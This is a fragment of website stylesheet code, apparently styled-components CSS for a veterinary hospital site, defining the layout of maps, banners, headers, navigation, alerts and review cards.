.mobile-variation-full .sc-10n47b9-1.light{background-color:rgba(255,255,255,0.1);}/*!sc*/
.mobile-variation-full .sc-10n47b9-1.dark{background-color:rgba(0,0,0,0.1);}/*!sc*/
@media (max-width:767px){}/*!sc*/
data-styled.g74[id="sc-10n47b9-1"]{content:"kVuFxQ,"}/*!sc*/
.eQbibc{background-image:url(https://images.ctfassets.net/rt5zmd3ipxai/1nx52PlCscuPKxXkKWmniC/0afc8cfda1b7580dca83c98448ce75a8/Cape_May_Veterinary_Hospital_1409_-_Blue_Sapphire__-126782_.jpg?fit=fill&fm=webp);background-color:#126782;width:100%;}/*!sc*/
@media (min-width:1024px){.eQbibc{background-image:url(https://images.ctfassets.net/rt5zmd3ipxai/1nx52PlCscuPKxXkKWmniC/0afc8cfda1b7580dca83c98448ce75a8/Cape_May_Veterinary_Hospital_1409_-_Blue_Sapphire__-126782_.jpg?fit=fill&fm=webp);background-color:#126782;background-size:cover;}}/*!sc*/
.eQbibc.content-spacer-large{height:60px;}/*!sc*/
@media (min-width:1024px){.eQbibc.content-spacer-large{height:110px;}}/*!sc*/
.eQbibc.content-spacer-medium{height:40px;}/*!sc*/
@media (min-width:1024px){.eQbibc.content-spacer-medium{height:80px;}}/*!sc*/
.eQbibc.content-spacer-small{height:25px;}/*!sc*/
@media (min-width:1024px){.eQbibc.content-spacer-small{height:50px;}}/*!sc*/
.eQbibc.content-spacer-line{height:2px;}/*!sc*/
.eQbibc.content-spacer-none{height:0;}/*!sc*/
data-styled.g75[id="sc-m7qb5d-0"]{content:"eQbibc,"}/*!sc*/
.giIAV{background-image:url(https://images.ctfassets.net/rt5zmd3ipxai/1nx52PlCscuPKxXkKWmniC/0afc8cfda1b7580dca83c98448ce75a8/Cape_May_Veterinary_Hospital_1409_-_Blue_Sapphire__-126782_.jpg?fit=fill&fm=webp);background-color:#126782;width:100%;}/*!sc*/
@media (min-width:1024px){.giIAV{background-image:url(https://images.ctfassets.net/rt5zmd3ipxai/1nx52PlCscuPKxXkKWmniC/0afc8cfda1b7580dca83c98448ce75a8/Cape_May_Veterinary_Hospital_1409_-_Blue_Sapphire__-126782_.jpg?fit=fill&fm=webp);background-color:#126782;background-size:cover;}}/*!sc*/
.giIAV.content-spacer-large{height:60px;}/*!sc*/
@media (min-width:1024px){.giIAV.content-spacer-large{height:110px;}}/*!sc*/
.giIAV.content-spacer-medium{height:40px;}/*!sc*/
@media (min-width:1024px){.giIAV.content-spacer-medium{height:80px;}}/*!sc*/
.giIAV.content-spacer-small{height:25px;}/*!sc*/
@media (min-width:1024px){.giIAV.content-spacer-small{height:50px;}}/*!sc*/
.giIAV.content-spacer-line{height:2px;}/*!sc*/
.giIAV.content-spacer-none{height:0;}/*!sc*/
data-styled.g76[id="sc-m7qb5d-1"]{content:"giIAV,"}/*!sc*/
.dKxyFK{width:100%;height:auto;max-width:100%;}/*!sc*/
data-styled.g77[id="sc-1qwbpoj-0"]{content:"dKxyFK,"}/*!sc*/
.fytfEM{height:auto;width:100%;position:relative;background-repeat:no-repeat;background-position:top;background-size:contain;display:table;}/*!sc*/
.fytfEM .mapWrapper{height:100%;}/*!sc*/
.fytfEM iframe{border:none;width:100%;height:100%;}/*!sc*/
.fytfEM .wave{width:100%;position:absolute;top:0;left:0;display:none;}/*!sc*/
.fytfEM .wave path{fill:var(--sc-location--bg-color,#bdecf6);}/*!sc*/
@media (min-width:1024px){.fytfEM .wave{display:block;}}/*!sc*/
.fytfEM .peeking-image{position:absolute;max-width:210px;left:12%;top:-76px;}/*!sc*/
@media (min-width:1024px){.fytfEM .peeking-image{left:12%;top:-76px;}}/*!sc*/
.fytfEM .map-section{position:absolute;top:180px;height:440px;width:100%;overflow:hidden;padding:0;}/*!sc*/
.fytfEM .snazzy-maps-iframe{margin-bottom:-29em;min-height:734px;width:100%;}/*!sc*/
.fytfEM .snazzy-maps-iframe.default-height{height:734px;}/*!sc*/
@media (max-width:1024px){.fytfEM .snazzy-maps-iframe{height:734px;margin-bottom:0;}}/*!sc*/
.fytfEM .static-map{height:auto;width:100%;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.fytfEM .location-button{padding:var(--sc-spacing-4,15px) var(--sc-spacing-6,30px);margin:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.fytfEM .panel{background-color:var(--sc-location--card-bg-color,#ffffff);margin:0 auto;}/*!sc*/
.fytfEM .panel.small-box{position:absolute;top:var(--sc-spacing-7,40px);left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:280px;margin:0;padding:var(--sc-spacing-7,40px) var(--sc-spacing-6,30px) var(--sc-spacing-6,30px);box-shadow:0 0 30px 0 rgba(0,0,0,0.05);border-radius:var(--sc-location--card-radius);}/*!sc*/
.fytfEM .panel.small-box .heading_four{padding-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.fytfEM .panel.big-box{position:relative;top:0;right:0;margin:0 auto;padding:var(--sc-spacing-7,40px) 0;box-shadow:0 0 30px 0 rgba(0,0,0,0.05);border-radius:var(--sc-location--card-radius);}/*!sc*/
.fytfEM .panel.big-box h3{padding-bottom:var(--sc-spacing-2,5px);}/*!sc*/
.fytfEM .panel-section{margin:0 auto;width:280px;}/*!sc*/
.fytfEM .panel-section button{margin:var(--sc-spacing-5,30px) auto var(--sc-spacing-7,40px) 0;border:none;}/*!sc*/
.fytfEM .panel-list{word-break:break-word;}/*!sc*/
.fytfEM .panel-list p{margin-bottom:var(--sc-spacing-1,2px);}/*!sc*/
.fytfEM .panel-list .message{margin-top:var(--sc-spacing-2,4px);}/*!sc*/
@-moz-document url-prefix(){@media only screen and (min-width:1023px){.fytfEM{display:block;}}}/*!sc*/
@media only screen and (min-width:767px) and (max-width:768px){.fytfEM .panel.big-box{width:540px;left:-1em;top:28em;margin-bottom:30em;}}/*!sc*/
@media only screen and (min-width:320px) and (max-width:767px){.fytfEM .panel.big-box{max-width:540px;width:100%;top:29em;margin-bottom:29em;left:0;}}/*!sc*/
@media only screen and (min-width:768px) and (max-width:1023px){.fytfEM .panel.big-box{width:540px;top:29em;margin-bottom:34em;left:0;}}/*!sc*/
@media only screen and (min-width:1024px){.fytfEM{min-height:734px;padding:0;position:relative;}.fytfEM .map-section{display:none;}.fytfEM .panel.big-box{min-width:410px;position:absolute;margin-right:10%;margin-top:5%;max-width:410px;}.fytfEM .panel.small-box{width:280px;left:4%;-webkit-transform:none;-ms-transform:none;transform:none;top:auto;bottom:110px;}.fytfEM .panel-section{width:auto;margin-left:var(--sc-spacing-8,50px);margin-right:var(--sc-spacing-8,50px);}.fytfEM.address-right .panel.big-box{margin-left:4%;}.fytfEM.address-right .panel.small-box{right:4%;left:auto;}}/*!sc*/
@media only screen and (min-width:1366px){.fytfEM{background-size:contain;background-origin:content-box;}.fytfEM .map-section{-webkit-flex-basis:91.667%;-ms-flex-preferred-size:91.667%;flex-basis:91.667%;max-width:91.667%;}.fytfEM .panel.small-box{right:auto;left:10%;}.fytfEM .panel.big-box{margin-right:10%;margin-top:5%;}.fytfEM.address-right{background-position:right 80px;}.fytfEM.address-right .panel.small-box{right:18%;left:auto;}.fytfEM.address-right .panel.big-box{left:10%;}}/*!sc*/
data-styled.g80[id="sc-16bws4v-0"]{content:"fytfEM,"}/*!sc*/
.gJUyAH{height:auto;width:100%;position:relative;background-repeat:no-repeat;background-position:top;background-size:contain;display:table;}/*!sc*/
.gJUyAH .mapWrapper{height:100%;}/*!sc*/
.gJUyAH iframe{border:none;width:100%;height:100%;}/*!sc*/
.gJUyAH .wave{width:100%;position:absolute;top:0;left:0;display:none;}/*!sc*/
.gJUyAH .wave path{fill:var(--sc-location--bg-color,#bdecf6);}/*!sc*/
@media (min-width:1024px){.gJUyAH .wave{display:block;}}/*!sc*/
.gJUyAH .peeking-image{position:absolute;max-width:210px;left:12%;top:-76px;}/*!sc*/
@media (min-width:1024px){.gJUyAH .peeking-image{left:12%;top:-76px;}}/*!sc*/
.gJUyAH .map-section{position:absolute;top:180px;height:440px;width:100%;overflow:hidden;padding:0;}/*!sc*/
.gJUyAH .snazzy-maps-iframe{margin-bottom:0;min-height:734px;width:100%;}/*!sc*/
.gJUyAH .snazzy-maps-iframe.default-height{height:734px;}/*!sc*/
@media (max-width:1024px){.gJUyAH .snazzy-maps-iframe{height:734px;margin-bottom:0;}}/*!sc*/
.gJUyAH .static-map{height:auto;width:100%;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.gJUyAH .location-button{padding:var(--sc-spacing-4,15px) var(--sc-spacing-6,30px);margin:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.gJUyAH .panel{background-color:var(--sc-location--card-bg-color,#ffffff);margin:0 auto;}/*!sc*/
.gJUyAH .panel.small-box{position:absolute;top:var(--sc-spacing-7,40px);left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:280px;margin:0;padding:var(--sc-spacing-7,40px) var(--sc-spacing-6,30px) var(--sc-spacing-6,30px);box-shadow:0 0 30px 0 rgba(0,0,0,0.05);border-radius:var(--sc-location--card-radius);}/*!sc*/
.gJUyAH .panel.small-box .heading_four{padding-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.gJUyAH .panel.big-box{position:relative;top:0;right:0;margin:0 auto;padding:var(--sc-spacing-7,40px) 0;box-shadow:0 0 30px 0 rgba(0,0,0,0.05);border-radius:var(--sc-location--card-radius);}/*!sc*/
.gJUyAH .panel.big-box h3{padding-bottom:var(--sc-spacing-2,5px);}/*!sc*/
.gJUyAH .panel-section{margin:0 auto;width:280px;}/*!sc*/
.gJUyAH .panel-section button{margin:var(--sc-spacing-5,30px) auto var(--sc-spacing-7,40px) 0;border:none;}/*!sc*/
.gJUyAH .panel-list{word-break:break-word;}/*!sc*/
.gJUyAH .panel-list p{margin-bottom:var(--sc-spacing-1,2px);}/*!sc*/
.gJUyAH .panel-list .message{margin-top:var(--sc-spacing-2,4px);}/*!sc*/
@-moz-document url-prefix(){@media only screen and (min-width:1023px){.gJUyAH{display:block;}}}/*!sc*/
@media only screen and (min-width:767px) and (max-width:768px){.gJUyAH .panel.big-box{width:540px;left:-1em;}}/*!sc*/
@media only screen and (min-width:320px) and (max-width:767px){.gJUyAH .panel.big-box{max-width:540px;width:100%;left:0;}}/*!sc*/
@media only screen and (min-width:768px) and (max-width:1023px){.gJUyAH .panel.big-box{width:540px;left:0;}}/*!sc*/
@media only screen and (min-width:1024px){.gJUyAH{min-height:734px;padding:0;position:relative;}.gJUyAH .map-section{display:none;}.gJUyAH .panel.big-box{min-width:410px;position:absolute;margin-right:10%;margin-top:5%;max-width:410px;}.gJUyAH .panel.small-box{width:280px;left:4%;-webkit-transform:none;-ms-transform:none;transform:none;top:auto;bottom:110px;}.gJUyAH .panel-section{width:auto;margin-left:var(--sc-spacing-8,50px);margin-right:var(--sc-spacing-8,50px);}.gJUyAH.address-right .panel.big-box{margin-left:4%;}.gJUyAH.address-right .panel.small-box{right:4%;left:auto;}}/*!sc*/
@media only screen and (min-width:1366px){.gJUyAH{background-size:contain;background-origin:content-box;}.gJUyAH .map-section{-webkit-flex-basis:91.667%;-ms-flex-preferred-size:91.667%;flex-basis:91.667%;max-width:91.667%;}.gJUyAH .panel.small-box{right:auto;left:10%;}.gJUyAH .panel.big-box{margin-right:10%;margin-top:5%;}.gJUyAH.address-right{background-position:right 80px;}.gJUyAH.address-right .panel.small-box{right:18%;left:auto;}.gJUyAH.address-right .panel.big-box{left:10%;}}/*!sc*/
data-styled.g81[id="sc-16bws4v-1"]{content:"gJUyAH,"}/*!sc*/
.bkHrvk .banner-div{background-color:rgb(235,0,0);padding:15px;text-align:center;color:rgb(255,255,255);height:78px;}/*!sc*/
.bkHrvk .banner-div a{text-align:center;}/*!sc*/
.bkHrvk .banner-div a:not(.read-more){-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255) !important;font:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;line-height:inherit;}/*!sc*/
.bkHrvk .banner-div a:not(.read-more):hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.bkHrvk .banner-div.red{background-color:rgb(235,0,0);}/*!sc*/
.bkHrvk .banner-div.red a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.bkHrvk .banner-div.red a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.bkHrvk .banner-div.grey{background-color:rgb(118,118,118);}/*!sc*/
.bkHrvk .banner-div.grey a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.bkHrvk .banner-div.grey a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.bkHrvk .banner-div.theme_color{background-color:var(--sc-button--bg-color-hero,#007f85);}/*!sc*/
.bkHrvk .banner-div.theme_color a{-webkit-text-decoration:none;text-decoration:none;color:rgb(255,255,255);}/*!sc*/
.bkHrvk .banner-div.theme_color a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.bkHrvk .banner-div .read-more{color:rgb(255,255,255) !important;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.bkHrvk .banner-div .read-more:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.bkHrvk .banner-div p{color:rgb(255,255,255);margin:0;display:inline;}/*!sc*/
@supports (-webkit-line-clamp:2){.bkHrvk .banner-div .para-collapse{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}}/*!sc*/
@media (min-width:1024px){.bkHrvk .banner-div p{font-size:18px;line-height:28px;-webkit-letter-spacing:0.18px;-moz-letter-spacing:0.18px;-ms-letter-spacing:0.18px;letter-spacing:0.18px;}}/*!sc*/
data-styled.g94[id="sc-59lghw-0"]{content:"bkHrvk,"}/*!sc*/
.kZizRt .banner-div{background-color:rgb(235,0,0);padding:15px;text-align:center;color:rgb(255,255,255);height:78px;}/*!sc*/
.kZizRt .banner-div a{text-align:center;}/*!sc*/
.kZizRt .banner-div a:not(.read-more){-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255) !important;font:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;line-height:inherit;}/*!sc*/
.kZizRt .banner-div a:not(.read-more):hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kZizRt .banner-div.red{background-color:rgb(235,0,0);}/*!sc*/
.kZizRt .banner-div.red a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.kZizRt .banner-div.red a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kZizRt .banner-div.grey{background-color:rgb(118,118,118);}/*!sc*/
.kZizRt .banner-div.grey a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.kZizRt .banner-div.grey a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kZizRt .banner-div.theme_color{background-color:var(--sc-button--bg-color-hero,#007f85);}/*!sc*/
.kZizRt .banner-div.theme_color a{-webkit-text-decoration:none;text-decoration:none;color:rgb(255,255,255);}/*!sc*/
.kZizRt .banner-div.theme_color a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kZizRt .banner-div .read-more{color:rgb(255,255,255) !important;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kZizRt .banner-div .read-more:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kZizRt .banner-div p{color:rgb(255,255,255);margin:0;display:inline;}/*!sc*/
@supports (-webkit-line-clamp:2){.kZizRt .banner-div .para-collapse{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}}/*!sc*/
@media (min-width:1024px){.kZizRt .banner-div p{font-size:18px;line-height:28px;-webkit-letter-spacing:0.18px;-moz-letter-spacing:0.18px;-ms-letter-spacing:0.18px;letter-spacing:0.18px;}}/*!sc*/
data-styled.g95[id="sc-59lghw-1"]{content:"kZizRt,"}/*!sc*/
.rich-text-blob .sc-wturor-0{padding-left:var(--sc-spacing-4,20px);padding-right:var(--sc-spacing-4,20px);}/*!sc*/
.rich-text-blob .sc-wturor-0 p{margin:0 0 1.45rem 0;padding:0;}/*!sc*/
.rich-text-blob .sc-wturor-0 h2{margin:0 0 1.45rem 0;padding:0;}/*!sc*/
@media (min-width:767px){.rich-text-blob .sc-wturor-0{padding-left:var(--sc-spacing-16,114px);padding-right:var(--sc-spacing-16,114px);}}/*!sc*/
@media (min-width:1024px){.rich-text-blob .sc-wturor-0{padding-left:0;padding-right:0;}}/*!sc*/
.gNWsGk.nva-rich-text blockquote{border-left:6px solid hsl(var(--g-color-neutral-300));padding-inline:var(--g-spacing-7);margin-inline:0;}/*!sc*/
.gNWsGk.nva-rich-text table{border-collapse:collapse;}/*!sc*/
.gNWsGk.nva-rich-text table p:last-child{margin-bottom:0;}/*!sc*/
.gNWsGk.nva-rich-text th,.gNWsGk.nva-rich-text td{border:1px solid hsl(var(--g-color-neutral-600));padding:var(--g-spacing-2) var(--g-spacing-4);}/*!sc*/
.gNWsGk.nva-rich-text hr{margin:1.45rem 0;}/*!sc*/
.gNWsGk.nva-rich-text li > p{margin-bottom:calc(1.45rem / 2.5);}/*!sc*/
.gNWsGk .nva-video,.gNWsGk table,.gNWsGk .nva-table-editor,.gNWsGk > ul{margin-bottom:1.45rem;}/*!sc*/
.gNWsGk .nva-video:last-child,.gNWsGk table:last-child,.gNWsGk .nva-table-editor:last-child,.gNWsGk > ul:last-child{margin-bottom:0;}/*!sc*/
.gNWsGk .nva-rich-text__video .yt-img{position:relative;}/*!sc*/
.gNWsGk .nva-video{width:100%;aspect-ratio:16 / 9;position:relative;}/*!sc*/
.gNWsGk .nva-video img{aspect-ratio:16 / 9;}/*!sc*/
.gNWsGk .nva-video iframe{position:absolute;height:100%;width:100%;}/*!sc*/
.gNWsGk .nva-rich-text__image--inline{display:inline;}/*!sc*/
data-styled.g97[id="sc-wturor-0"]{content:"gNWsGk,"}/*!sc*/
.huvHmA.global-header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}/*!sc*/
.huvHmA .main-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);background-color:var(--sc-header--bg-color,#ffffff);}/*!sc*/
@media (min-width:1024px){.huvHmA .main-container{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;position:relative;}}/*!sc*/
.huvHmA .header-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
@media (min-width:1024px){.huvHmA .header-container{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-bottom:none;}}/*!sc*/
@media (min-width:1024px){.huvHmA.logo-center .header-container{position:absolute;left:43%;top:10px;}}/*!sc*/
@media (min-width:1366px){.huvHmA.logo-center .header-container{top:6px;}}/*!sc*/
@media (min-width:1024px){.huvHmA.logo-center .nav-contacts,.huvHmA.logo-center .nav-utility{max-width:40%;}}/*!sc*/
@media (min-width:1366px){.huvHmA.logo-center .nav-contacts,.huvHmA.logo-center .nav-utility{max-width:45%;}}/*!sc*/
.huvHmA .navbar-collapse{display:none;}/*!sc*/
@media (min-width:1024px){.huvHmA .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;}}/*!sc*/
.huvHmA .navbar-nav{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.huvHmA .navbar-nav{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.huvHmA.burger-open .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
.huvHmA .multi-location-cta{display:none;}/*!sc*/
@media (max-width:1023px){.huvHmA .multi-location-cta{display:block;width:100%;margin:10px auto;padding-bottom:10px;border-bottom:1px solid #eaeaea;}.huvHmA .multi-location-cta a{width:95%;margin:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}.huvHmA .multi-location-cta .svg-search-icon{width:1.5em;height:1.3em;margin-right:10px;}.huvHmA .multi-location-cta .svg-search-icon path,.huvHmA .multi-location-cta .svg-search-icon polygon,.huvHmA .multi-location-cta .svg-search-icon rect{fill:var(--sc-button--color-link-primary,#ffffff);}.huvHmA .multi-location-cta .svg-search-icon circle{stroke:var(--sc-button--color-link-primary,#ffffff);stroke-width:2;}}/*!sc*/
data-styled.g100[id="sc-torseh-0"]{content:"huvHmA,"}/*!sc*/
.jhTAJn.global-header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}/*!sc*/
.jhTAJn .main-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.jhTAJn .main-container{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}.jhTAJn .main-container.variation-b{position:relative;}}/*!sc*/
.jhTAJn .header-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
@media (min-width:1024px){.jhTAJn .header-container{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-bottom:none;}}/*!sc*/
@media (min-width:1024px){.jhTAJn.variation-b .header-container{position:absolute;left:45%;top:10px;}}/*!sc*/
@media (min-width:1366px){.jhTAJn.variation-b .header-container{top:1px;}}/*!sc*/
.jhTAJn .navbar-toggler{display:block;position:absolute;left:15px;}/*!sc*/
@media (min-width:1024px){.jhTAJn .navbar-toggler{display:none;}}/*!sc*/
.jhTAJn .bars{width:30px;display:block;}/*!sc*/
.jhTAJn .bars span{border-bottom:2px solid var(--sc-header--bar-color,#35281f);display:block;margin-bottom:6px;}/*!sc*/
.jhTAJn .bars .center{width:15px;}/*!sc*/
.jhTAJn .navbar-collapse{display:none;}/*!sc*/
@media (min-width:1024px){.jhTAJn .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;}}/*!sc*/
.jhTAJn .navbar-nav{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.jhTAJn .navbar-nav{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.jhTAJn.burger-open .bars{color:var(--sc-header--bar-color,#35281f);}/*!sc*/
.jhTAJn.burger-open .bars span{display:none;}/*!sc*/
.jhTAJn.burger-open .bars:after{content:'X';font-family:var(--sc-font-family-icons,Arial,sans-serif);font-size:var(--sc-font-size-h2_desktop,40px);}/*!sc*/
.jhTAJn.burger-open .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
data-styled.g101[id="sc-4pfnbf-0"]{content:"jhTAJn,"}/*!sc*/
.bITXDx{position:absolute;top:0;z-index:7;width:100%;background-color:var(--sc-alert--bg-color,#ff4e45);max-width:1600px;opacity:0.95;padding:var(--sc-spacing-7,43px) var(--sc-spacing-4,20px) var(--sc-spacing-4,20px);margin:0 auto;text-align:center;box-shadow:0 4px 20px 0 rgba(0,0,0,0.14);}/*!sc*/
.bITXDx .close-button{fill:var(--sc-alert--close-btn-color,#ffffff);width:18px;height:18px;position:absolute;top:var(--sc-spacing-4,15px);right:var(--sc-spacing-4,15px);background:none;border:none;padding:0;outline:none;}/*!sc*/
.bITXDx p{color:var(--sc-alert--para-color,#ffffff);}/*!sc*/
.bITXDx .container > *{padding:0;margin:0;}/*!sc*/
@media (min-width:768px){.bITXDx{padding:var(--sc-spacing-7,43px) 0 var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.bITXDx{padding:var(--sc-spacing-5,27px) 0;}.bITXDx .close-button{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}}/*!sc*/
data-styled.g103[id="sc-7evjw5-0"]{content:"bITXDx,"}/*!sc*/
.dKDeuP{position:relative;}/*!sc*/
@media (max-width:1023px){.dKDeuP .gallery-media-caption{height:auto !important;}}/*!sc*/
.dKDeuP .CTAWrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;justify-items:center;}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.dKDeuP .CTAWrapper .promo-link{display:inline-block;margin-left:10px;margin-right:10px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.dKDeuP .CTAWrapper{display:block;width:100%;}}/*!sc*/
@media (max-width:1023px){.dKDeuP .CTAWrapper{display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-template-columns:1fr;margin-top:30px;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.dKDeuP .CTAWrapper .promo-link{margin-top:0;margin-bottom:10px;}.dKDeuP .CTAWrapper .promo-link a{display:inline-block;width:80vw;text-align:center;}}/*!sc*/
data-styled.g105[id="sc-h1x7ke-0"]{content:"dKDeuP,"}/*!sc*/
.iOJusq{position:relative;}/*!sc*/
@media (max-width:1023px){.iOJusq .gallery-media-caption{height:auto !important;}}/*!sc*/
.iOJusq .CTAWrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;justify-items:center;}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.iOJusq .CTAWrapper .promo-link{display:inline-block;margin-left:10px;margin-right:10px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.iOJusq .CTAWrapper{display:block;width:100%;}}/*!sc*/
@media (max-width:1023px){.iOJusq .CTAWrapper{display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-template-columns:1fr;margin-top:30px;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.iOJusq .CTAWrapper .promo-link{margin-top:0;margin-bottom:10px;}.iOJusq .CTAWrapper .promo-link a{display:inline-block;width:80vw;text-align:center;}}/*!sc*/
data-styled.g106[id="sc-h1x7ke-1"]{content:"iOJusq,"}/*!sc*/
.jqXjxE{background:var(--sc-review-card--card-bg-color,#ffffff);box-sizing:border-box;text-align:left;position:relative;border-radius:var(--sc-review-card--border-radius,0);}/*!sc*/
.jqXjxE svg{width:45px;height:32px;fill:var(--sc-review-card--link-color,#007f85);}/*!sc*/
.jqXjxE p{margin:var(--sc-spacing-4,20px) 0 var(--sc-spacing-3,10px);}/*!sc*/
@media (min-width:1024px){.jqXjxE p{margin:var(--sc-spacing-5,30px) 0 var(--sc-spacing-3,10px);}}/*!sc*/
.jqXjxE a{color:var(--sc-review-card--link-color,#007f85);font-size:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;line-height:inherit;}/*!sc*/
